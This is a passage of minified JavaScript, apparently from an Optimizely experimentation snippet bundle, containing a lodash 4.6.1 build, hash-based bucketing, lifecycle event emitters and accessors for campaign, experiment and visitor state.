n===i||Xt(n,fn[e])&&!dn.call(r,e)?t:n}function Zn(n,t,e){(e!==i&&!Xt(n[t],e)||"number"==typeof t&&e===i&&!(t in n))&&(n[t]=e)}function nt(n,t,e){var r=n[t];dn.call(n,t)&&Xt(r,e)&&(e!==i||t in n)||(n[t]=e)}function tt(n){return"function"==typeof n?n:Te}function et(n,t,e,r,o,a,u){var s;if(r&&(s=a?r(n,o,a,u):r(n)),s!==i)return s;if(!ae(n))return n;var d=Zt(n);if(d){if(s=function(n){var t=n.length,e=n.constructor(t);t&&"string"==typeof n[0]&&dn.call(n,"index")&&(e.index=n.index,e.input=n.input);return e}(n),!t)return It(n)}else{var E=Mt(n),x=E==v||E==h;if(ie(n))return function(n,t){if(t)return n.slice();var e=new n.constructor(n.length);return n.copy(e),e}(n,t);if(E==m||E==c||x&&!a){if(un(n))return a?n:{};if(s=function(n){return"function"!=typeof n.constructor||Ut(n)?{}:it(En(n))}(x?{}:n),!t)return s=function(n,t){return n&&St(t,we(t),n)}(s,n),e?Rt(n,s):s}else{if(!F[E])return a?n:{};s=function(n,t,e){var i=n.constructor;switch(t){case I:return Tt(n);case f:case l:return new i(+n);case A:case T:case S:case k:case R:case N:case C:case D:case O:return function(n,t){var e=t?Tt(n.buffer):n.buffer;return new n.constructor(e,n.byteOffset,n.length)}(n,e);case p:return function(n){return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n,i){e[++t]=[i,n]})),e}(n),X,new n.constructor)}(n);case g:case y:return new i(n);case _:return function(n){var t=new n.constructor(n.source,P.exec(n));return t.lastIndex=n.lastIndex,t}(n);case w:return jt(function(n){var t=-1,e=Array(n.size);return n.forEach((function(n){e[++t]=n})),e}(o=n),J,new o.constructor);case b:return r=n,Vn?Object(Vn.call(r)):{}}var r;var o}(n,E,t)}}u||(u=new Yn);var M=u.get(n);return M||(u.set(n,s),(d?ut:lt)(n,(function(i,o){nt(s,o,et(i,t,e,r,o,n,u))})),e&&!d?Rt(n,s):s)}function it(n){return ae(n)?An(n):{}}function rt(n,t,e){if("function"!=typeof n)throw new TypeError(r);return setTimeout((function(){n.apply(i,e)}),t)}var ot,at,ut=(ot=lt,function(n,t){if(null==n)return n;if(!ne(n))return ot(n,t);for(var e=n.length,i=at?e:-1,r=Object(n);(at?i--:++i<e)&&!1!==t(r[i],i,r););return n});function ct(n,t){var e=[];return ut(n,(function(n,i,r){t(n,i,r)&&e.push(n)})),e}function st(n,t,e,i){i||(i=[]);for(var r=-1,o=n.length;++r<o;){var a=n[r];t>0&&te(a)&&(e||Zt(a)||Qt(a))?t>1?st(a,t-1,e,i):tn(i,a):e||(i[i.length]=a)}return i}var ft=function(n){return function(t,e,i){for(var r=-1,o=Object(t),a=i(t),u=a.length;u--;){var c=a[n?u:++r];if(!1===e(o[c],c,o))break}return t}}();function lt(n,t){return n&&ft(n,t,we)}function dt(n,t){return ct(t,(function(t){return re(n[t])}))}function vt(n,t,e,r,o){return n===t||(null==n||null==t||!ae(n)&&!ue(t)?n!=n&&t!=t:function(n,t,e,r,o,a){var u=Zt(n),v=Zt(t),h=s,p=s;u||(h=(h=pn.call(n))==c?m:h);v||(p=(p=pn.call(t))==c?m:p);var w=h==m&&!un(n),b=p==m&&!un(t),E=h==p;a||(a=[]);var I=Bt(a,(function(t){return t[0]===n}));if(I&&I[1])return I[1]==t;if(a.push([n,t]),E&&!w){var A=u||fe(n)?function(n,t,e,r,o,a){var u=-1,c=2&o,s=1&o,f=n.length,l=t.length;if(f!=l&&!(c&&l>f))return!1;var d=!0;for(;++u<f;){var v,h=n[u],p=t[u];if(v!==i){if(v)continue;d=!1;break}if(s){if(!At(t,(function(n){return h===n||e(h,n,r,o,a)}))){d=!1;break}}else if(h!==p&&!e(h,p,r,o,a)){d=!1;break}}return d}(n,t,e,r,o,a):function(n,t,e){switch(e){case f:case l:return+n==+t;case d:return n.name==t.name&&n.message==t.message;case g:return n!=+n?t!=+t:n==+t;case _:case y:return n==t+""}return!1}(n,t,h);return a.pop(),A}if(!(2&o)){var T=w&&dn.call(n,"__wrapped__"),S=b&&dn.call(t,"__wrapped__");if(T||S){A=e(T?n.value():n,S?t.value():t,r,o,a);return a.pop(),A}}if(!E)return!1;A=function(n,t,e,r,o,a){var u=2&o,c=we(n),s=c.length,f=we(t),l=f.length;if(s!=l&&!u)return!1;var d=s;for(;d--;){var v=c[d];if(!(u?v in t:dn.call(t,v)))return!1}var h=!0,p=u;for(;++d<s;){var g,m=n[v=c[d]],_=t[v];if(!(g===i?m===_||e(m,_,r,o,a):g)){h=!1;break}p||(p="constructor"==v)}if(h&&!p){var w=n.constructor,y=t.constructor;w==y||!("constructor"in n)||!("constructor"in t)||"function"==typeof w&&w instanceof w&&"function"==typeof y&&y instanceof y||(h=!1)}return h}(n,t,e,r,o,a);return a.pop(),A}(n,t,vt,e,r,o))}function ht(n){var t=typeof n;return"function"==t?n:null==n?Te:("object"==t?mt:bt)(n)}function pt(n){n=null==n?n:Object(n);var t=[];for(var e in n)t.push(e);return t}function gt(n,t){var e=-1,i=ne(n)?Array(n.length):[];return ut(n,(function(n,r,o){i[++e]=t(n,r,o)})),i}function mt(n){var t=we(n);return function(e){var r=t.length;if(null==e)return!r;for(e=Object(e);r--;){var o=t[r];if(!(o in e)||!vt(n[o],e[o],i,3))return!1}return!0}}function _t(n,t,e,r,o){if(n!==t){var a=Zt(t)||fe(t)?i:ye(t);ut(a||t,(function(u,c){if(a&&(u=t[c=u]),ae(u))o||(o=new Yn),function(n,t,e,r,o,a,u){var c=n[e],s=t[e],f=u.get(s);if(f)return void Zn(n,e,f);var l=a?a(c,s,e+"",n,t,u):i,d=l===i;d&&(l=s,Zt(s)||fe(s)?Zt(c)?l=c:te(c)?l=It(c):(d=!1,l=et(s,!a)):function(n){if(!ue(n)||pn.call(n)!=m||un(n))return!1;var t=En(n);if(null===t)return!0;var e=t.constructor;return"function"==typeof e&&e instanceof e&&ln.call(e)==hn}(s)||Qt(s)?Qt(c)?l=St(v=c,ye(v)):!ae(c)||r&&re(c)?(d=!1,l=et(s,!a)):l=c:d=!1);var v;u.set(s,l),d&&o(l,s,r,a,u);u["delete"](s),Zn(n,e,l)}(n,t,c,e,_t,r,o);else{var s=r?r(n[c],u,c+"",n,t,o):i;s===i&&(s=u),Zn(n,c,s)}}))}}function wt(n,t){return n=Object(n),jt(t,(function(t,e){return e in n&&(t[e]=n[e]),t}),{})}function yt(n,t){var e={};return function(n,t){null==n||ft(n,t,ye)}(n,(function(n,i){t(n,i)&&(e[i]=n)})),e}function bt(n){return function(t){return null==t?i:t[n]}}function Et(n,t,e){var i=-1,r=n.length;t<0&&(t=-t>r?0:r+t),(e=e>r?r:e)<0&&(e+=r),r=t>e?0:e-t>>>0,t>>>=0;for(var o=Array(r);++i<r;)o[i]=n[i+t];return o}function It(n){return Et(n,0,n.length)}function At(n,t){var e;return ut(n,(function(n,i,r){return!(e=t(n,i,r))})),!!e}function Tt(n){var t=new n.constructor(n.byteLength);return new yn(t).set(new yn(n)),t}bn&&!Tn.call({valueOf:1},"valueOf")&&(pt=function(n){return function(n){for(var t,e=[];!(t=n.next()).done;)e.push(t.value);return e}(bn(n))});var St=kt;function kt(n,t,e,i){e||(e={});for(var r=-1,o=t.length;++r<o;){var a=t[r];nt(e,a,i?i(e[a],n[a],a,e,n):n[a])}return e}function Rt(n,t){return St(n,xt(n),t)}function Nt(n){return Wt((function(t,e){var r=-1,o=e.length,a=o>1?e[o-1]:i;for(a="function"==typeof a?(o--,a):i,t=Object(t);++r<o;){var u=e[r];u&&n(t,u,r,a)}return t}))}function Ct(n,t,e,i){if("function"!=typeof n)throw new TypeError(r);var o=1&t,a=function(n){return function(){var t=arguments,e=it(n.prototype),i=n.apply(e,t);return ae(i)?i:e}}(n);return function u(){for(var t=-1,r=arguments.length,c=-1,s=i.length,f=Array(s+r),l=this&&this!==W&&this instanceof u?a:n;++c<s;)f[c]=i[c];for(;r--;)f[c++]=arguments[++t];return l.apply(o?e:this,f)}}var Dt=bt("length");function Ot(n,t){var e=n[t];return function(n){if(null==n)return!1;if(re(n))return mn.test(ln.call(n));return ue(n)&&(un(n)?mn:L).test(n)}(e)?e:i}var xt=In||function(){return[]};function Mt(n){return pn.call(n)}function Pt(n){var t=n?n.length:i;return oe(t)&&(Zt(n)||se(n)||Qt(n))?function(n,t){for(var e=-1,i=Array(n);++e<n;)i[e]=t(e);return i}(t,String):null}function Lt(n){var t=typeof n;return"number"==t||"boolean"==t||"string"==t&&"__proto__"!=n||null==n}function Ut(n){var t=n&&n.constructor;return n===("function"==typeof t&&t.prototype||fn)}(Cn&&Mt(new Cn)!=p||Dn&&Mt(new Dn)!=w||On&&Mt(new On)!=E)&&(Mt=function(n){var t=pn.call(n),e=t==m?n.constructor:null,i="function"==typeof e?ln.call(e):"";if(i)switch(i){case Mn:return p;case Pn:return w;case Ln:return E}return t});var Vt=Wt((function(n,t){return Zt(n)||(n=null==n?[]:[Object(n)]),t=st(t,1),Q(n)}));function Ft(n){return n?n[0]:i}function Gt(n){var t=Fn(n);return t.l=!0,t}function Bt(n,t){return function(n,t,e,i){var r;return e(n,(function(n,e,o){if(t(n,e,o))return r=i?e:n,!1})),r}(n,ht(t),ut)}function zt(n,t){return ut(n,tt(t))}function jt(n,t,e){return function(n,t,e,i,r){return r(n,(function(n,r,o){e=i?(i=!1,n):t(e,n,r,o)})),e}(n,ht(t),e,arguments.length<3,ut)}function qt(n,t){var e;if("function"!=typeof t)throw new TypeError(r);return n=de(n),function(){return--n>0&&(e=t.apply(this,arguments)),n<=1&&(t=i),e}}var Ht=Wt((function(n,t,e){return Ct(n,33,t,e)})),Yt=Wt((function(n,t){return rt(n,1,t)})),$t=Wt((function(n,t,e){return rt(n,ve(t)||0,e)}));var Kt=Wt((function(n,t){return Ct(n,32,i,t)}));function Wt(n,t){if("function"!=typeof n)throw new TypeError(r);return t=Nn(t===i?n.length-1:de(t),0),function(){for(var e=arguments,i=-1,r=Nn(e.length-t,0),o=Array(r);++i<r;)o[i]=e[t+i];var a=Array(t+1);for(i=-1;++i<t;)a[i]=e[i];return a[t]=o,n.apply(this,a)}}function Xt(n,t){return n===t||n!=n&&t!=t}function Jt(n,t){return n>t}function Qt(n){return te(n)&&dn.call(n,"callee")&&(!Tn.call(n,"callee")||pn.call(n)==c)}var Zt=Array.isArray;function ne(n){return null!=n&&oe(Dt(n))&&!re(n)}function te(n){return ue(n)&&ne(n)}var ee,ie=(ee=!1,function(){return ee});function re(n){var t=ae(n)?pn.call(n):"";return t==v||t==h}function oe(n){return"number"==typeof n&&n>-1&&n%1==0&&n<=u}function ae(n){var t=typeof n;return!!n&&("object"==t||"function"==t)}function ue(n){return!!n&&"object"==typeof n}function ce(n){return"number"==typeof n||ue(n)&&pn.call(n)==g}function se(n){return"string"==typeof n||!Zt(n)&&ue(n)&&pn.call(n)==y}function fe(n){return ue(n)&&oe(n.length)&&!!V[pn.call(n)]}function le(n,t){return n<t}var de=Number,ve=Number;function he(n){return"string"==typeof n?n:null==n?"":n+""}var pe=Nt((function(n,t){St(t,we(t),n)})),ge=Nt((function(n,t){St(t,ye(t),n)})),me=Nt((function(n,t,e,i){kt(t,ye(t),n,i)}));var _e=Wt((function(n){return n.push(i,Qn),me.apply(i,n)}));function we(n){var t=Ut(n);if(!t&&!ne(n))return function(n){return Rn(Object(n))}(n);var e=Pt(n),i=!!e,r=e||[],o=r.length;for(var a in n)!dn.call(n,a)||i&&("length"==a||cn(a,o))||t&&"constructor"==a||r.push(a);return r}function ye(n){for(var t=-1,e=Ut(n),i=pt(n),r=i.length,o=Pt(n),a=!!o,u=o||[],c=u.length;++t<r;){var s=i[t];a&&("length"==s||cn(s,c))||"constructor"==s&&(e||!dn.call(n,s))||u.push(s)}return u}var be=Nt((function(n,t,e){_t(n,t,e)})),Ee=Wt((function(n,t){return null==n?{}:(t=gt(st(t,1),String),wt(n,function(n,t,e,i){var r,o=-1,a=Z,u=!0,c=n.length,s=[],f=t.length;if(!c)return s;e&&(t=gt(t,(r=e,function(n){return r(n)}))),i?(a=nn,u=!1):t.length>=200&&(a=Hn,u=!1,t=new qn(t));n:for(;++o<c;){var l=n[o],d=e?e(l):l;if(u&&d==d){for(var v=f;v--;)if(t[v]===d)continue n;s.push(l)}else a(t,d,i)||s.push(l)}return s}(ye(n),t)))}));var Ie=Wt((function(n,t){return null==n?{}:wt(n,st(t,1))}));function Ae(n){return n?function(n,t){return gt(t,(function(t){return n[t]}))}(n,we(n)):[]}function Te(n){return n}var Se,ke=ht;function Re(n,t,e){var i=we(t),r=dt(t,i);null!=e||ae(t)&&(r.length||!i.length)||(e=t,t=n,n=this,r=dt(t,we(t)));var o=!ae(e)||!("chain"in e)||e.chain,a=re(n);return ut(r,(function(e){var i=t[e];n[e]=i,a&&(n.prototype[e]=function(){var t=this.l;if(o||t){var e=n(this.u);return(e.I=It(this.I)).push({func:i,args:arguments,thisArg:n}),e.l=t,e}return i.apply(n,tn([this.value()],arguments))})})),n}Gn.prototype=it(Fn.prototype),Gn.prototype.constructor=Gn,Bn.prototype=xn?xn(null):fn,jn.prototype.clear=function(){this.A={hash:new Bn,map:Cn?new Cn:[],string:new Bn}},jn.prototype["delete"]=function(n){var t=this.A;return Lt(n)?function(n,t){return zn(n,t)&&delete n[t]}("string"==typeof n?t.string:t.hash,n):Cn?t.map["delete"](n):$n(t.map,n)},jn.prototype.get=function(n){var t=this.A;return Lt(n)?function(n,t){if(xn){var e=n[t];return e===o?i:e}return dn.call(n,t)?n[t]:i}("string"==typeof n?t.string:t.hash,n):Cn?t.map.get(n):Kn(t.map,n)},jn.prototype.has=function(n){var t=this.A;return Lt(n)?zn("string"==typeof n?t.string:t.hash,n):Cn?t.map.has(n):Wn(t.map,n)},jn.prototype.set=function(n,t){var e=this.A;return Lt(n)?function(n,t,e){n[t]=xn&&e===i?o:e}("string"==typeof n?e.string:e.hash,n,t):Cn?e.map.set(n,t):Jn(e.map,n,t),this},qn.prototype.push=function(n){var t=this.A;if(Lt(n)){var e=t.A;("string"==typeof n?e.string:e.hash)[n]=o}else t.set(n,o)},Yn.prototype.clear=function(){this.A={array:[],map:null}},Yn.prototype["delete"]=function(n){var t=this.A,e=t.array;return e?$n(e,n):t.map["delete"](n)},Yn.prototype.get=function(n){var t=this.A,e=t.array;return e?Kn(e,n):t.map.get(n)},Yn.prototype.has=function(n){var t=this.A,e=t.array;return e?Wn(e,n):t.map.has(n)},Yn.prototype.set=function(n,t){var e=this.A,i=e.array;i&&(i.length<199?Jn(i,n,t):(e.array=null,e.map=new jn(i)));var r=e.map;return r&&r.set(n,t),this},Fn.assign=pe,Fn.assignIn=ge,Fn.before=qt,Fn.bind=Ht,Fn.chain=Gt,Fn.compact=function(n){return ct(n,Boolean)},Fn.concat=Vt,Fn.create=function(n,t){var e=it(n);return t?pe(e,t):e},Fn.defaults=_e,Fn.defer=Yt,Fn.delay=$t,Fn.filter=function(n,t){return ct(n,ht(t))},Fn.flatten=function(n){return(n?n.length:0)?st(n,1):[]},Fn.flattenDeep=function(n){return(n?n.length:0)?st(n,a):[]},Fn.iteratee=ke,Fn.keys=we,Fn.map=function(n,t){return gt(n,ht(t))},Fn.mapValues=function(n,t){var e={};return t=ht(t),lt(n,(function(n,i,r){e[i]=t(n,i,r)})),e},Fn.matches=function(n){return mt(pe({},n))},Fn.merge=be,Fn.mixin=Re,Fn.negate=function(n){if("function"!=typeof n)throw new TypeError(r);return function(){return!n.apply(this,arguments)}},Fn.omit=Ee,Fn.omitBy=function(n,t){return t=ht(t),yt(n,(function(n,e){return!t(n,e)}))},Fn.once=function(n){return qt(2,n)},Fn.partial=Kt,Fn.pick=Ie,Fn.pickBy=function(n,t){return null==n?{}:yt(n,ht(t))},Fn.slice=function(n,t,e){var r=n?n.length:0;return t=null==t?0:+t,e=e===i?r:+e,r?Et(n,t,e):[]},Fn.sortBy=function(n,t){var e=0;return t=ht(t),gt(gt(n,(function(n,i,r){return{value:n,index:e++,criteria:t(n,i,r)}})).sort((function(n,t){return function(n,t){if(n!==t){var e=null===n,r=n===i,o=n==n,a=null===t,u=t===i,c=t==t;if(n>t&&!a||!o||e&&!u&&c||r&&c)return 1;if(n<t&&!e||!c||a&&!r&&o||u&&o)return-1}return 0}(n.criteria,t.criteria)||n.index-t.index})),bt("value"))},Fn.tap=function(n,t){return t(n),n},Fn.thru=function(n,t){return t(n)},Fn.toArray=function(n){return ne(n)?n.length?It(n):[]:Ae(n)},Fn.values=Ae,Fn.extend=ge,Re(Fn,Fn),Fn.clone=function(n){return ae(n)?Zt(n)?It(n):St(n,we(n)):n},Fn.cloneDeep=function(n){return et(n,!0,!0)},Fn.escape=function(n){return(n=he(n))&&M.test(n)?n.replace(x,an):n},Fn.every=function(n,t,e){return function(n,t){var e=!0;return ut(n,(function(n,i,r){return e=!!t(n,i,r)})),e}(n,ht(t=e?i:t))},Fn.find=Bt,Fn.findIndex=function(n,t){return n&&n.length?function(n,t,e){for(var i=n.length,r=e?i:-1;e?r--:++r<i;)if(t(n[r],r,n))return r;return-1}(n,ht(t)):-1},Fn.forEach=zt,Fn.forOwn=function(n,t){return n&&lt(n,tt(t))},Fn.has=function(n,t){return null!=n&&dn.call(n,t)},Fn.head=Ft,Fn.identity=Te,Fn.includes=function(n,t,e,i){n=ne(n)?n:Ae(n),e=e&&!i?de(e):0;var r=n.length;return e<0&&(e=Nn(r+e,0)),se(n)?e<=r&&n.indexOf(t,e)>-1:!!r&&rn(n,t,e)>-1},Fn.indexOf=function(n,t,e){for(var i=n?n.length:0,r=((e="number"==typeof e?e<0?Nn(i+e,0):e:0)||0)-1,o=t==t;++r<i;){var a=n[r];if(o?a===t:a!=a)return r}return-1},Fn.isArguments=Qt,Fn.isArray=Zt,Fn.isBoolean=function(n){return!0===n||!1===n||ue(n)&&pn.call(n)==f},Fn.isDate=function(n){return ue(n)&&pn.call(n)==l},Fn.isEmpty=function(n){if(ne(n)&&(Zt(n)||se(n)||re(n.splice)||Qt(n)))return!n.length;for(var t in n)if(dn.call(n,t))return!1;return!0},Fn.isEqual=function(n,t){return vt(n,t)},Fn.isFinite=function(n){return"number"==typeof n&&kn(n)},Fn.isFunction=re,Fn.isNaN=function(n){return ce(n)&&n!=+n},Fn.isNull=function(n){return null===n},Fn.isNumber=ce,Fn.isObject=ae,Fn.isRegExp=function(n){return ae(n)&&pn.call(n)==_},Fn.isString=se,Fn.isUndefined=function(n){return n===i},Fn.last=function(n){var t=n?n.length:0;return t?n[t-1]:i},Fn.max=function(n){return n&&n.length?en(n,Te,Jt):i},Fn.min=function(n){return n&&n.length?en(n,Te,le):i},Fn.noConflict=function(){return W._===this&&(W._=gn),this},Fn.noop=function(){},Fn.reduce=jt,Fn.result=function(n,t,e){var r=null==n?i:n[t];return r===i&&(r=e),re(r)?r.call(n):r},Fn.size=function(n){return null==n?0:(n=ne(n)?n:we(n)).length},Fn.some=function(n,t,e){return At(n,ht(t=e?i:t))},Fn.uniqueId=function(n){var t=++vn;return he(n)+t},Fn.each=zt,Fn.first=Ft,Re(Fn,(Se={},lt(Fn,(function(n,t){dn.call(Fn.prototype,t)||(Se[t]=n)})),Se),{chain:!1}),Fn.VERSION="4.6.1",ut(["pop","join","replace","reverse","split","push","shift","sort","splice","unshift"],(function(n){var t=(/^(?:replace|split)$/.test(n)?String.prototype:sn)[n],e=/^(?:push|sort|unshift)$/.test(n)?"tap":"thru",i=/^(?:pop|join|replace|shift)$/.test(n);Fn.prototype[n]=function(){var n=arguments;return i&&!this.l?t.apply(this.value(),n):this[e]((function(e){return t.apply(e,n)}))}})),Fn.prototype.toJSON=Fn.prototype.valueOf=Fn.prototype.value=function(){return n=this.u,jt(this.I,(function(n,t){return t.func.apply(t.thisArg,tn([n],t.args))}),n);var n},($||Y||{})._=Fn,z&&j&&(q&&((j.exports=Fn)._=Fn),z._=Fn)}.call(this)},3062:function(n,t,e){n.exports=e(2290)._.noConflict()},6696:function(n,t,e){var i=e(3237).v3,r=Math.pow(2,32),o=function(n,t){return(i(n,t)>>>0)/r};n.exports={Seed:{IGNORING:0,BUCKETING:1,FALLBACK:2,HOLDBACK:3,BEHAVIOR_EVENT:2716770798},hashToHex:function(n,t){var e=i(n,t);return(e>>>16).toString(16)+(65535&e).toString(16)},hashToInt:function(n,t,e){return Math.floor(o(n,t)*e)},hashToReal:o,toByteString:function(n){var t=String.fromCharCode;return n.replace(/[\S\s]/gi,(function(n){n=n.charCodeAt(0);var e=t(255&n);return n>255&&(e=t(n>>>8&255)+e),n>65535&&(e=t(n>>>16)+e),e}))}}},1879:function(n,t){t.generate=function e(n){return n?(n^16*Math.random()>>n/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,e)}},9744:function(n,t,e){var i=e(3062),r=e(8223).get("stores/audience_data"),o=e(2104),a=e(8885),u=e(5737),c=e(7332);function s(n){var t=["type","selector","attributes","value"],e=i.extend({},n);return e.changeSet=i.map(n.changeSet,(function(n){return i.pick(c.dereferenceChangeId(n),t)})),e}t.emitLayerDecided=function(n){var t=n.decisionTicket?n.decisionTicket.audienceIds:[],e=i.map(t,(function(n){return{id:n,name:r.get(n).name}})),u={type:a.TYPES.LIFECYCLE,name:"layerDecided",data:i.extend(n,{audiences:e})},s=c.translateLayerEventToCampaignEvent(u);o.emit(u),o.emit(s)},t.emitViewActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewActivated",data:n},e=c.translateViewActivatedToPageActivated(t);o.emit(t),o.emit(e)},t.emitViewsActivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"viewsActivated",data:n};o.emit(t)},t.emitPageDeactivated=function(n){var t={type:a.TYPES.LIFECYCLE,name:"pageDeactivated",data:n};o.emit(t)},t.emitActivateEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activate"},!0)},t.emitActivatedEvent=function(){o.emit({type:a.TYPES.LIFECYCLE,name:"activated"})},t.emitInitializedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"initialized"};window.optimizely&&(window.optimizely.initialized=!0),o.emit(n)},t.emitOriginsSyncedEvent=function(){var n={type:a.TYPES.LIFECYCLE,name:"originsSynced"};o.emit(n)},t.emitActionAppliedEvent=function(n){var t={type:n.type,campaignId:n.layerId,pageId:n.pageId,experimentId:n.experimentId,variationId:n.variationId};u.defineProperty(t,"changes",(function(){return s(n).changeSet}),"actionAppliedEvent");var e={type:a.TYPES.ACTION,name:"applied",data:t};o.emit(e)},t.emitActionsForDecisionAppliedEvent=function(n,t){var e={decision:n};u.defineProperty(e,"actions",(function(){return i.map(t,s)}),"appliedAllForDecisionEvent");var r={type:a.TYPES.ACTION,name:"appliedAllForDecision",data:e};o.emit(r)},t.emitSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"sendEvents"};o.emit(n)},t.emitMaybeSendEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"maybeSendEvents"};o.emit(n)},t.emitHoldEvents=function(){var n={type:a.TYPES.ANALYTICS,name:"holdEvents"};o.emit(n)}},5058:function(n,t,e){var i=e(3062),r=e(7909),o=e(5737),a=e(7332),u=e(2500),c=e(8882);function s(n,t,e,r){var o=n.getLayerState(r),a=t.get(r),c=e.get();if(!o||!a)return c?{layer:{name:c.layerName,id:c.layerId,policy:c.layerPolicy,integrationStringVersion:c.integrationStringVersion},experiment:{name:c.experimentName,id:c.experimentId},variation:{name:c.variationName,id:c.variationId},isLayerHoldback:!1}:null;if(u.isSingleExperimentPolicy(a.policy)&&o.decision.isLayerHoldback)return null;var s,f,l=o.decision.experimentId,d=o.decision.variationId;return l&&d&&(s=i.find(a.experiments,{id:l}))&&(f=i.find(s.variations,{id:d}))?{layer:{name:a.name,id:a.id,policy:a.policy,integrationStringVersion:a.integrationStringVersion},experiment:{name:s.name,id:s.id},variation:{name:f.name,id:f.id},isLayerHoldback:o.decision.isLayerHoldback}:null}function f(n,t,e,r,o,a,s){var f=[],l=n.getLayerStates();s.onlySingleExperiments&&(l=i.filter(l,(function(n){var e=t.get(n.layerId);return e&&u.isSingleExperimentPolicy(e.policy)})));var d=e.getActiveViewIds(),v=i.map(l,(function(n){var e,r=!!n.decision.variationId,a=n.decisionActivationId&&n.decisionActivationId===o.getActivationId(),u=c.getExperimentAndVariation(),s=u?u.variationId:null,f=r&&n.decision.variationId===s,l=(null==(e=t.get(null==n?void 0:n.layerId))?void 0:e.viewIds)||[],v=i.every(l,(function(n){return!i.includes(d,n)}));return i.extend(n,{isActive:r&&a&&!v||f,visitorRedirected:f})})),h=a?i.filter(v,a):v;return i.each(h,(function(n){var e=function(n,t,e,r){var o,a,u=n.layerId,c=t.get(u)||{},s=i.map(c.experiments,(function(n){return i.pick(n,["id","name"])}));if(!r&&c.decisionMetadata&&c.decisionMetadata.offerConsistency)return;var f={id:u,campaignName:c.name||null,experiment:null,allExperiments:s,variation:null,reason:n.decision.reason,isActive:!!n.isActive,visitorRedirected:n.visitorRedirected,isInCampaignHoldback:n.decision.isLayerHoldback};n.decision&&n.decision.experimentId&&(o=i.find(c.experiments,{id:n.decision.experimentId})),o&&(f.experiment=i.pick(o,["id","name","campaignName"])),o&&n.decision.variationId&&(a=i.find(o.variations,{id:n.decision.variationId})),a&&(f.variation=i.pick(a,["id","name"]));var l=i.map(n.decisionTicket.audienceIds,(function(n){return i.pick(e.get(n),["id","name"])}));return f.audiences=l,c.decisionMetadata&&c.decisionMetadata.offerConsistency&&(f.pageId=n.pageId),f}(n,t,r,s.includeOfferConsistency);e&&f.push(e)})),f}t.data=["stores/audience_data","stores/client_metadata","stores/event_data","stores/layer_data","stores/view_data","stores/group_data","stores/interest_group","stores/tag_group","stores/global",function(n,t,e,r,u,c,s,f,l){var d={},v={},h={},p={audiences:n.getAudiencesMap(),events:e.getEventsMap(),campaigns:d,pages:u.getPagesMap(),experiments:v,variations:h,projectId:l.getProjectId(),snippetId:l.getSnippetId(),accountId:l.getAccountId(),dcpServiceId:l.getDCPServiceId(),revision:l.getRevision(),clientName:t.getClientName(),clientVersion:t.getClientVersion()},g=a.dereferenceChangeId;return i.each(r.getAll(),(function(n){o.defineProperty(d,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"campaign"),o.defineProperty(t,"experiments",(function(){return i.map(n.experiments,(function(n){return v[n.id]}))}),"campaign"),t}),"campaignMap","byId"),i.each(n.experiments,(function(n){o.defineProperty(v,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"changes",(function(){return i.map(n.changes,g)}),"experiment"),o.defineProperty(t,"variations",(function(){return i.map(n.variations,(function(n){return h[n.id]}))}),"experiment"),t}),"experimentMap","byId"),i.each(n.variations,(function(n){o.defineProperty(h,n.id,(function(){var t=i.extend({},n);return o.defineProperty(t,"actions",(function(){return i.map(n.actions,(function(n){return i.extend({},n,{changes:i.map(n.changes,g)})}))}),"variation"),t}),"variationMap","byId")}))}))})),p}],t.visitor=["stores/visitor",function(n){return i.cloneDeep(n.getVisitorProfile())}],t.visitor_id=["stores/visitor_id",function(n){return{randomId:n.getRandomId()}}],t.state=["stores/audience_data","stores/layer_data","stores/layer","stores/view_data","stores/view","stores/global","stores/observed_redirect",function(n,t,e,o,a,l,d){return{getCampaignStates:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!1});return i.each(u,(function(n){o[n.id]=n})),o},getExperimentStates:function(r){var o=f(e,t,a,n,l,r,{includeOfferConsistency:!1,onlySingleExperiments:!0}),u=["audiences","variation","reason","visitorRedirected","isActive"];return i.reduce(o,(function(n,t){var e=t.allExperiments[0];return n[e.id]=i.extend({},i.pick(t,u),{id:e.id,experimentName:e.name,isInExperimentHoldback:t.isInCampaignHoldback}),n}),{})},getCampaignStateLists:function(r){var o={},u=f(e,t,a,n,l,r,{includeOfferConsistency:!0});return i.each(u,(function(n){var t=n.id;o[t]||(o[t]=[]),o[t].push(n)})),o},getPageStates:function(n){var t=a.getAll(),e=i.reduce(t,(function(n,t){var e=o.get(t.id);return n[t.id]=i.extend({},i.pick(e,["id","name","apiName","category","staticConditions","tags"]),i.pick(t,["isActive","metadata"])),n[t.id].isActive=!!n[t.id].isActive,n}),{});return n?i.pickBy(e,n):e},isGlobalHoldback:function(){return l.isGlobalHoldback()},getActivationId:function(){return l.getActivationId()},getVariationMap:function(){var n=e.getLayerStates(),r={};return i.each(n,(function(n){var e=t.get(n.layerId);if(n.decision&&n.decision.experimentId&&(r[n.decision.experimentId]={id:n.decision.variationId,name:null,index:null},e)){var o=i.find(e.experiments,{id:n.decision.experimentId});if(o&&n.decision.variationId)var a=i.find(o.variations,{id:n.decision.variationId}),u=i.findIndex(o.variations,{id:n.decision.variationId});a&&(r[n.decision.experimentId]={id:n.decision.variationId,name:a.name,index:u})}})),r},getActiveExperimentIds:function(){var n={};return i.each(this.getCampaignStateLists({isActive:!0}),(function(t){i.each(t,(function(t){n[t.experiment.id]=!0}))})),i.keys(n)},getRedirectInfo:function(){var n=c.getExperimentAndVariation();return n&&(n.referrer=c.getReferrer()),n},getDecisionString:function(n){if(!n)throw new Error("Must pass a config to getDecisionString");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);return o?r.generateAnalyticsString(o.layer,o.experiment,o.variation,o.isLayerHoldback,n.maxLength,n.shouldCleanString):null},getDecisionObject:function(n){if(!n)throw new Error("Must pass a config to getDecisionObject");n=i.extend({maxLength:255,shouldCleanString:!1},n);var o=s(e,t,d,n.campaignId);if(!o)return null;var a=r.formatNamesAndIdsForAnalytics(o.layer,o.experiment,o.variation,n.shouldCleanString),c=i.mapValues(a.names,(function(t,e){return 